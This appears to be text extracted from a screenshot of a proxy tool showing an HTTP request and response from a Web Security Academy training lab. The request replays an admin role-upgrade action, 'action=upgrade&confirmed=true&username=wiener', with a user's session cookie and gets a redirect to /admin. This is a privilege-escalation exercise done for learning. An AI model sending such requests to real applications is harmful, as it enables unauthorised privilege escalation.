 Request
Raw Params Headers Hex
POST /admin-roles HTTP/1.1
Host: ac021f7c1e66272c801b5ea800790029.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0)
Gecko/20100101 Firefox/78.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
/*;q=0.8
Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 45
Origin:
https://ac021f7c1e66272c801b5ea800790029.web-security-academy.net
Connection: close
Referer:
https://ac021f7c1e66272c801b5ea800790029.web-security-academy.net/
admin-roles
Cookie: session=uRP9LM7wxE4mkobFdax8ArNClakarSWL
Upgrade-Insecure-Requests: 1
action=upgrade&confirmed=true&username=wiener
Response
Raw Headers Hex
HTTP/1.1 302 Found
Location: /admin
Connection: close
Content-Length: 0